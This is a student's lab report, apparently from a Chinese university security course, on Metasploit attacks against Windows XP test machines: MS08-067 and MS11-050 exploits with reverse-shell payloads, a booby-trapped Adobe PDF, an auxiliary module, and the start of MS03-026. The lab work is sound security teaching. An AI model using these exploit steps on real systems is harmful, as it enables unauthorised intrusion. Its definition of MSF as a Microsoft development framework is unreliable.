20155302《网络对抗》Exp5 MSF基础应用

20155302《网络对抗》Exp5 MSF基础应用

实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

知识储备

(1)MSF是什么?

MSF是一套大型系统开发指南,它描述了如何用组队

模型、过程模型和应用模型来开发Client/Server结

构的应用程序,是在微软的工具和技术的基础上建

立并开发分布式企业系统应用的参考。

(2)metasploit是什么?

Metasploit是一款开源的安全漏洞检测工具,可以

帮助安全和IT专业人士识别安全性问题,验证漏洞

的缓解措施,并管理专家驱动的安全性进行评估,

提供真正的安全风险情报。这些功能包括智能开发

,代码审计,Web应用程序扫描,社会工程。团队合

作,在Metasploit和综合报告提出了他们的发现。

(3)metasploit有什么特点?

这种可以扩展的模型将负载控制,编码器,无操作

生成器和漏洞整合在一起,使 Metasploit

Framework成为一种研究高危漏洞的途径。它集成了各平台上常见的溢出漏洞和流行的shellcode,并且不断更新。最新版本的 MSF包含了750多种流行的操作系统及应用软件的漏洞,以及224个 shellcode

。作为安全工具,它在安全检测中用着不容忽视的

并为漏洞自动化探测和及时检测系统漏洞提供了有力保障。

Metasploit自带上百种漏洞,还可以在online

exploit building

demo(在线漏洞生成演示)上看到如何生成漏洞。

这使自己编写漏洞变得更简单,它势必将提升非法s

hellcode的水平,并且扩大网络阴暗面。与其相似

的专业漏洞工具,如Core

Impact和Canvas已经被许多专业领域用户使用。Met

asploit降低了使用的门槛,将其推广给大众。

实验过程

Windows服务渗透攻击——MS08-067安全漏洞

攻击机kali(ip):192.168.38.131

靶机windows XP professional(ip):192.168.38.135



在kali输入msfconsole进入控制台后依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.38.131 //kali的ip

msf exploit(ms08_067_netapi) > set LPORT 5302 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.38.135 //Windows XP机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //探测并攻击



连接成功!并进行攻击:

浏览器渗透攻击——MS11-050

攻击机kali(ip):192.168.38.131

Windows XP Professional SP3 简体中文(ip):192.168.38.130





与实验一类似,首先选择要使用的漏洞攻击模块:use windows/browser/ms11_050_mshtml_cobjectelement

然后使用set payload windows/meterpreter/reverse_http进行回连

在设置完kali的攻击机地址以及端口号后进行统一资源标识符路径设置set URIPATH yxc5302

最后exploit进行攻击!



与此同时在Windows XP的浏览器里输入http://192.168.38.130:8080/yxc20155302查看连接情况



emmm....失败了,IE浏览器弹窗阻止了本此连接?!what???这是什么操作?!我已经提前关掉了防火墙啊,可还是被IE警告错误...

再回头看看kali里面的连接情况:

连接没问题但是发送数据总是得不到响应,无法回连!为!什!么!(我觉得一方面可能是这个漏洞攻击方式太low了被电脑无情的“自查”拒绝了,另一方面也可能是系统环境搭建的有缺陷)

回到Windows这边点击错误报告的不发送,然后...

出现一行奇怪的代码之后又弹出警告,循环往复...

针对Adobe Reader软件的渗透攻击——adobe_toolbutton

攻击机kali(ip):192.168.38.131

Windows XP Professional SP3 简体中文(ip):192.168.38.130



依然是熟悉的攻击准备操作:

注意此处不同的是我们要生成一个Adobe Reader(也就是pdf)格式的文件,来通过对方靶机对于此文件的开启,来实施攻击。这有些类似于实验二的后门(不同的是pdf文件需要被对方开启才能攻击成功),也有点像现在流行的“伪装者”计算机病毒(将病毒嵌入在图片或视频中通过对方的开启来攻击对方靶机)。



在这里遇到了一个困难,那就是生成的pdf格式文件默认为隐藏文件,而我们要把他传入靶机就注定要找到它。在此我想了两个办法,一个是使用find+地址+name+"*" -print的指令显示出隐藏文件。但是在这里失败了,并没能找到我的pdf文件。于是方法二就是因为已知文件路径,只需使用"cp"指令在当前目录下再复制出来一个就好了。



然后将pdf文件传入靶机中并打开,攻击机中查看攻击回连情况,发现成功!并可以查看靶机的信息,就可以为所欲为啦!

成功应用任何一个辅助模块



输入命令show auxiliary查看所有辅助模块



从中随便选取一个,并且info查看一下相关信息



设置攻击机kali的ip地址192.168.38.131,并且尝试攻击回连

成功!

自主渗透测试之ms03_026

攻击机kali(ip):192.168.38.131

Windows XP Professional SP3 简体中文(ip):192.168.38.130

首先在攻击机kali输入msfconsole进入控制台

msf> use exploit/windows/dcerpc/ms03_026_dcom。看到命令提示符的改变表明该命令已经运行成功。(我们在此处使用的是ms023_026一款03年的古老漏洞攻击

20155302《网络对抗》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- MySQL主从复制——主库已有数据的解决方案

在上篇文章中我们介绍了基于Docker的Mysql主从搭建,一主多从的搭建过程就是重复了一主一从的从库配置过程,需要注意的是,要保证主从库my.cnf中server-id的唯一性.搭建完成后,可以在主 ...

- Python笔记(三):构建发布模块

(一) 准备工作 1. 新建一个模块(名称自定义),存放要发布的模块代码. 2. 新建一个setup.py的模块(存放模块的元数据,描述相关信息). 3. 新建一个文件夹(名称 ...

- AWS CSAA -- 04 AWS Object Storage and CDN - S3 Glacier and CloudFront(二)

015 Version Control - Lab 016 Cross Region Replication 017 Lifecycle Management Glacier - Lab 018 C ...

- Solving the SQL Server Multiple Cascade Path Issue with a Trigger (转载)

Problem I am trying to use the ON DELETE CASCADE option when creating a foreign key on my database, ...

- C# 添加日志 log4net

1.首先在项目中添加Nuget程序包... 2.然后在NuGet窗体中搜索Log4Net,然后点击安装<安装过程可能会持续几分钟,请耐心等待> 3.在项目中添加一个Config文件,如已有 ...

- 【MySQL 5.7 Reference Manual】15.4.2 Change Buffer(变更缓冲)

15.4.2 Change Buffer(变更缓冲) The change buffer is a special data structure that caches changes to se ...

- mysql 5.5 数据库 utf8改utf8mb4

由于需要用到utf8mb4,之前是utf8现在给改成utf8mb4 查看当前环境 SHOW VARIABLES WHERE Variable_name LIKE 'character\_set\_ ...

- Georgia Tech Online Master of Science in Computer Science 项目经验分享

Georgia Tech Online Master of Science in Computer Science 项目经验分享 Posted on 2014/04/22 项目关键词:工科名校,计算机 ...

- skype客户端搜不到联系人解决办法

1.确认skype客户端登陆的配置信息 按住Ctrl 键不放,右击右下角任务栏 skype 图标,选择:配置信息,确认skype的:GAL搜索或基于服务器的搜索为:基于服务器的搜索,如下图所示: 2. ...

- 模拟prompt

<!DOCTYPE html"> <meta http-equiv="Content-Type" content="text/html; ch ...